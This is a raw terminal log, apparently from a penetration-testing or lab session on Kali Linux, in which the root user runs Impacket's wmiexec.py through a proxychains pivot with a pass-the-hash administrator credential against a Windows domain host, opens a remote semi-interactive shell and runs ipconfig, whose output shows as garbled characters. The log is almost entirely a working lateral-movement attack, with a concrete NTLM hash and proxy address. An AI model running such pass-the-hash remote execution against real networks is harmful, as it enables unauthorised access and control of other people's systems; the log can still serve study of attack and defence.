 root@kali: ~/Desktop/ZeroLogon-tester-master × root@kali: ~/Desktop/impacket-0.10.0/examples ×
┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d vsmoon.com/administrator@10.10.10.137
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 140.246.60.232:1003 ... 10.10.10.137:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 140.246.60.232:1003 ... 10.10.10.137:135 ... OK
[proxychains] Strict chain ... 140.246.60.232:1003 ... 10.10.10.137:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>chcp 65001
Active code page: 65001
C:\>ipconfig /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������ . . . . . . . . . . . . . : ad
�� DNS ��� . . . . . . . . . . . : vsmoon.com
. . . . . . . . . . . . : ���
IP ·�������� . . . . . . . . . . : ��
WINS ���������� . . . . . . . . . : ��
DNS ��������6� . . . . . . . . : vsmoon.com
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
����. . . . . . . . . . . . . . . : Intel(R) 82574L ǧ����������
������. . . . . . . . . . . . . : 00-0C-29-93-5C-04
DHCP ������ . . . . . . . . . . . : ��
. . . . . . . . . . : ��
�������� IPv6 ��. . . . . . . . : fe80::6c0e:ab90:cb20:4a6b%12(��ω)
IPv4 �� . . . . . . . . . . . . : 10.10.10.137(��ω)
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :